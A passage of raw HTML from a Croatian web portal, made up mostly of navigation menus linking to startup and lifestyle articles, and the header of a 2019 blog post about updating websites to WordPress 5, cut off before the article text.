                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697ba4a62fb56" data-td_block_id="td_uid_5_697ba4a62fb56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697ba4a62fb56" data-td_block_id="td_uid_5_697ba4a62fb56"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697ba4a63351b_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_697ba4a63351b" ><script>var block_td_uid_11_697ba4a63351b = new tdBlock();
block_td_uid_11_697ba4a63351b.id = "td_uid_11_697ba4a63351b";
block_td_uid_11_697ba4a63351b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697ba4a63351b_rand","tdc_css_class":"td_uid_11_697ba4a63351b_rand","tdc_css_class_style":"td_uid_11_697ba4a63351b_rand_style"}';
block_td_uid_11_697ba4a63351b.td_column_number = "3";
block_td_uid_11_697ba4a63351b.block_type = "td_block_mega_menu";
block_td_uid_11_697ba4a63351b.post_count = "4";
block_td_uid_11_697ba4a63351b.found_posts = "326";
block_td_uid_11_697ba4a63351b.header_color = "";
block_td_uid_11_697ba4a63351b.ajax_pagination_infinite_stop = "";
block_td_uid_11_697ba4a63351b.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_697ba4a63351b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697ba4a63351b" id="td_uid_12_697ba4a635355" data-td_block_id="td_uid_11_697ba4a63351b" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_697ba4a63351b"  id="td_uid_13_697ba4a6353b1" data-td_block_id="td_uid_11_697ba4a63351b" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_697ba4a63351b"  id="td_uid_14_697ba4a635405" data-td_block_id="td_uid_11_697ba4a63351b" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_697ba4a63351b"  id="td_uid_15_697ba4a635438" data-td_block_id="td_uid_11_697ba4a63351b" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_697ba4a63351b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697ba4a63351b" data-td_block_id="td_uid_11_697ba4a63351b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697ba4a63351b" data-td_block_id="td_uid_11_697ba4a63351b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697ba4a6374d0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_697ba4a6374d0" ><script>var block_td_uid_16_697ba4a6374d0 = new tdBlock();
block_td_uid_16_697ba4a6374d0.id = "td_uid_16_697ba4a6374d0";
block_td_uid_16_697ba4a6374d0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697ba4a6374d0_rand","tdc_css_class":"td_uid_16_697ba4a6374d0_rand","tdc_css_class_style":"td_uid_16_697ba4a6374d0_rand_style"}';
block_td_uid_16_697ba4a6374d0.td_column_number = "3";
block_td_uid_16_697ba4a6374d0.block_type = "td_block_mega_menu";
block_td_uid_16_697ba4a6374d0.post_count = "5";
block_td_uid_16_697ba4a6374d0.found_posts = "58";
block_td_uid_16_697ba4a6374d0.header_color = "";
block_td_uid_16_697ba4a6374d0.ajax_pagination_infinite_stop = "";
block_td_uid_16_697ba4a6374d0.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_697ba4a6374d0);
</script><div id=td_uid_16_697ba4a6374d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697ba4a6374d0" data-td_block_id="td_uid_16_697ba4a6374d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697ba4a6374d0" data-td_block_id="td_uid_16_697ba4a6374d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><article id="post-6643" class="td-post-template-3 post-6643 post type-post status-publish format-standard has-post-thumbnail hentry category-blog td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pregled svih poruka Blog" class="entry-crumb" href="https://www.inspireme.hr/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zašto ažurirati web stranicu na WordPress 5?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg" data-caption=""><img width="1068" height="600" class="entry-thumb td-modal-image" src="https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674-1068x600.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674-1068x600.jpg 1068w, https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674-300x169.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674-768x431.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674-1024x575.jpg 1024w, https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674-696x391.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674-748x420.jpg 748w, https://www.inspireme.hr/wp-content/uploads/2019/01/Ažuriranje-web-stranica-1200x674.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Ažuriranje-web-stranica-1200x674"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.inspireme.hr/category/blog/">Blog</a></li></ul>                <h1 class="entry-title">Zašto ažurirati web stranicu na WordPress 5?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Objavio</div> <a href="https://www.inspireme.hr/author/misko/">Miško Macolić Tomičić</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-22T17:04:54+00:00" >22 siječnja, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6643">149</span></div>                    <div class="td-post-comments"><a href="https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_17_697ba4a63c76c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fblog%2Fzasto-azurirati-wordpress-5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Za%C5%A1to+a%C5%BEurirati+web+stranicu+na+WordPress+5%3F&url=https%3A%2F%2Fwww.inspireme.hr%2Fblog%2Fzasto-azurirati-wordpress-5%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/blog/zasto-azurirati-wordpress-5/&title=Zašto ažurirati web stranicu na WordPress 5?">
